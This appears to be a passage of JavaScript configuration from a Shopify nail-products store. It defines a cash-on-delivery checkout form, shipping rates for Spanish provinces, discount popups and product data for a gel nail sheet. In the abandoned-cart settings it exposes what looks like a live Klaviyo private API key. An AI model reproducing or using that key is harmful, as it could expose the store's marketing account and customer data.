electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":false,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Nombre","title":"Nombre","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nombre"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Apellidos","value":"last_name","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Apellidos"},{"icon":"phone-fill","type":"text","error":null,"label":"Phone","title":"Móvil","value":"phone","required":true,"hideLabel":false,"enableIcon":true,"onlyDigits":true,"placeholder":"Móvil"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"icon":"geo-alt-fill","type":"text","error":null,"label":"Provincia (estado)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"geo-fill","type":"text","error":null,"label":"Código postal","title":"Código postal","value":"zip","prefix":null,"required":true,"enableIcon":true,"placeholder":"Código postal"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Correos Estándar Gratis","shipping_options":"Opciones de envío"},"hideLabel":false,"enableIcon":true},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":false,"preselect":true,"enableIcon":true},{"icon":"cod","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"linear-gradient(45deg, #2e266f 0.00%,#90d5e8 100.00%)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":2,"borderRadius":9,"boxShadowOpacity":33},"title":"Pagar Contrareembolso - {total} 🚚","value":"cta","animation":"shakeLeftRight","hideLabel":false,"enableIcon":true,"backgroundColor":"#000000"}],"translations":{"es":{"form":{"cpb_subtitle":null,"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":null,"subtotal":null,"taxMessage":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":"Seleccionar láminas primero"}},"pt":{"form":{"thank_you_text":"Muito obrigado!","discount_apply_button":"Aplicar","custom_button_to_open_form":"Pagamento contra entrega"},"fields":{"cta_title":"Pagamento contra entrega - {total}  🚚","zip_error":"Por favor insere um código postal válido para Portugal.","zip_title":"Código postal","city_error":"Este campo é obrigatório.","city_title":"Cidade","email_error":"Este campo é obrigatório.","email_title":"correio electrónico","phone_error":"Por favor insere um número de telefone válido.","phone_title":"Telemóvel","header_title":"Introduza os seus dados para efectuar a sua encomenda","address_error":"Este campo é obrigatório.","address_title":"Morada","country_title":"País","checkout_title":"Outras formas de pagamento {total} 💳","discount_title":"Código de desconto","province_error":"Este campo é obrigatório.","province_title":"Distrito","last_name_title":"Apelido","zip_placeholder":"Código postal","city_placeholder":"Cidade","first_name_title":"Nome","email_placeholder":"correio electrónico","phone_placeholder":"Telemóvel","address_placeholder":"Morada","country_placeholder":"Portugal","discount_placeholder":"Código de desconto","province_placeholder":"Distrito","last_name_placeholder":"Apelido","first_name_placeholder":"Nome","buyer_accepts_marketing_title":"Subscreva para se manter a par de novos produtos e ofertas!","buyer_accepts_marketing_placeholder":"Subscreva para se manter a par de novos produtos e ofertas!"},"order_summary":{"off":null,"free":"Grátis","total":"Total","discount":"Desconto","shipping":"Custos de envio","subtotal":"Subtotal carrinho"},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":null,"fee":{"sku":"0101C601","name":"Tarifa Pago Contrareembolso","type":"fixed","value":"1.95","enabled":true,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"sticky":false,"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#FFFFFF","animation":"none","background":"#003a5d","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":5,"boxShadowOpacity":0},"cpb_icon":"cod","cpb_text":"Pago contra reembolso","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#003a5d","fontSize":16,"background":"#ffffff","borderColor":"#003a5d","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","cpb_button":true,"formConfig":{"hideLabel":false,"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","cta_text_color":null,"excluded_pages":["drawer"],"shippingConfig":{"sort":"desc","type":"custom","rates":{"id":385077903624,"name":"España","countries":[{"id":537315868936,"tax":0.21,"code":"ES","name":"Spain","tax_name":"ES IVA","provinces":[{"id":5358673297672,"tax":0,"code":"C","name":"A Coruña","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673330440,"tax":0,"code":"VI","name":"Álava","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673363208,"tax":0,"code":"AB","name":"Albacete","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673395976,"tax":0,"code":"A","name":"Alicante","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673428744,"tax":0,"code":"AL","name":"Almería","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673461512,"tax":0,"code":"O","name":"Asturias","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673494280,"tax":0,"code":"AV","name":"Ávila","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673527048,"tax":0,"code":"BA","name":"Badajoz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673592584,"tax":0,"code":"B","name":"Barcelona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673625352,"tax":0,"code":"BU","name":"Burgos","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673658120,"tax":0,"code":"CC","name":"Cáceres","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673690888,"tax":0,"code":"CA","name":"Cádiz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673723656,"tax":0,"code":"S","name":"Cantabria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673756424,"tax":0,"code":"CS","name":"Castellón","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673789192,"tax":0,"code":"CE","name":"Ceuta","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673821960,"tax":0,"code":"CR","name":"Ciudad Real","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673854728,"tax":0,"code":"CO","name":"Córdoba","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673887496,"tax":0,"code":"CU","name":"Cuenca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673920264,"tax":0,"code":"GI","name":"Girona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673953032,"tax":0,"code":"GR","name":"Granada","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673985800,"tax":0,"code":"GU","name":"Guadalajara","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674018568,"tax":0,"code":"SS","name":"Guipúzcoa","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674051336,"tax":0,"code":"H","name":"Huelva","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674084104,"tax":0,"code":"HU","name":"Huesca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674116872,"tax":0,"code":"J","name":"Jaén","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674149640,"tax":0,"code":"LO","name":"La Rioja","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674215176,"tax":0,"code":"LE","name":"León","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674247944,"tax":0,"code":"L","name":"Lleida","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674280712,"tax":0,"code":"LU","name":"Lugo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674313480,"tax":0,"code":"M","name":"Madrid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674346248,"tax":0,"code":"MA","name":"Málaga","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674379016,"tax":0,"code":"ML","name":"Melilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674411784,"tax":0,"code":"MU","name":"Murcia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674444552,"tax":0,"code":"NA","name":"Navarra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674477320,"tax":0,"code":"OR","name":"Ourense","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674510088,"tax":0,"code":"P","name":"Palencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674542856,"tax":0,"code":"PO","name":"Pontevedra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674575624,"tax":0,"code":"SA","name":"Salamanca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674641160,"tax":0,"code":"SG","name":"Segovia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674673928,"tax":0,"code":"SE","name":"Sevilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674706696,"tax":0,"code":"SO","name":"Soria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674739464,"tax":0,"code":"T","name":"Tarragona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674772232,"tax":0,"code":"TE","name":"Teruel","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674805000,"tax":0,"code":"TO","name":"Toledo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674837768,"tax":0,"code":"V","name":"Valencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674870536,"tax":0,"code":"VA","name":"Valladolid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674903304,"tax":0,"code":"BI","name":"Vizcaya","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674936072,"tax":0,"code":"ZA","name":"Zamora","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674968840,"tax":0,"code":"Z","name":"Zaragoza","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624}],"shipping_zone_id":385077903624}],"profile_id":"gid://shopify/DeliveryProfile/95166628104","location_group_id":"gid://shopify/DeliveryLocationGroup/95371165960","admin_graphql_api_id":"gid://shopify/DeliveryZone/385077903624","price_based_shipping_rates":[{"id":581036409096,"name":"SEUR 24","price":"3.95","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":null},{"id":581036441864,"name":"SEUR 24","price":"0.00","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":"39.9"},{"id":617304490248,"name":"Correos entrega en Buzón","price":"1.95","shipping_zone_id":385077903624,"max_order_subtotal":"12.95","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"doye8yuiynj8arf799ozmr","name":"CTT Express 48 Horas","type":"price","price":"0.00","condition":{"min":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","Islas Baleares"],"description":"Envío en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"lk3wut4rfnq527nrxj2r","name":"Correos Estandard","type":"price","price":"3.75","condition":{"max":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"z7sn79iv0note45qmv42f","name":"Correos Estandard Gratis","type":"price","price":"0.00","condition":{"min":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"22n53jjbe94gkalealtlni","name":"Correos Express Islas Express","type":null,"price":"8.95","condition":null,"countries":["ES"],"provinces":["Islas Baleares"],"description":"Envío 24 Horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"wtm2zljd3fb8sgrjra2uf","name":"CTT Express 48 Horas","type":"price","price":"3.75","condition":{"max":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza"],"description":"Entrega en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"wvl6ym0d63qaegpi9tmnx7","name":"Correos Estándar Canarias","type":null,"price":"6.95","condition":null,"countries":["ES"],"provinces":["Las Palmas","Santa Cruz de Tenerife"],"description":"Entrega de 7 a 10 días","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"k4jv1oa5hzowpwva1p5qu8","name":"CTT Express 24 Horas","type":null,"price":"4.25","condition":null,"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo"],"description":"Entrega 24 horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"yppfpak05ve3yuzpjmn3s8","name":"Correos Estándard","type":"price","price":"4.95","condition":{"max":"45"},"countries":["ES"],"provinces":["Islas Baleares"],"description":"Entrega 2 a 5 días","hasCondition":true,"limitCountries":true,"limitProvinces":true}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":"pk_7bc717652ff6b864027cb669c8da030bfe","enabled":true},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","allowed_countries":["PT","ES","RS"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true,"singleProduct":false},"shop":"noovesnails.myshopify.com","google_autocomplete":true};
  
  
    var EASYSELL_QUANTITY_OFFERS = [];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":160,"settings":{"design":{"badge":{"size":1,"color":"##003a5d","textSize":25,"background":"linear-gradient(270deg, #ff7eb3 0.00%,#ff758c 100.00%)"},"title":{"text":"¡Espera!","style":{"color":"##003a5d","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Recuerda que tenemos un descuento especial!","style":{"color":"#003a5d","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#003a5d","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(270deg, #ff7eb3 0.00%,#a02e41 60.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":1370,"offer":{"text":"<p>🚚 <strong>{{title}}</strong> por solo <strong>{{price}} 🛍️</strong></p>","price":"1.50","title":"Seguro de envío garantizado","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":false,"description":null,"selectedByDefault":false},"criteria":{"type":"all"},"enabled":true}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '{{amount_with_comma_separator}}€';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8273692786952,"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","handle":"laminas-de-gel-emerald-oasis-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-06-13T20:23:46+02:00","created_at":"2023-06-13T07:46:00+02:00","vendor":"NOOVES","type":"Lámina","tags":["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],"price":1295,"price_min":1295,"price_max":1295,"available":false,"price_varies":false,"compare_at_price":1295,"compare_at_price_min":1295,"compare_at_price_max":1295,"compare_at_price_varies":false,"variants":[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","options":["Title"],"media":[{"alt":null,"id":43526235324680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235160840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235357448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","width":1080},{"alt":null,"id":37210271777032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","width":2048},{"alt":null,"id":37210271744264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","width":1500},{"alt":null,"id":37210271809800,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
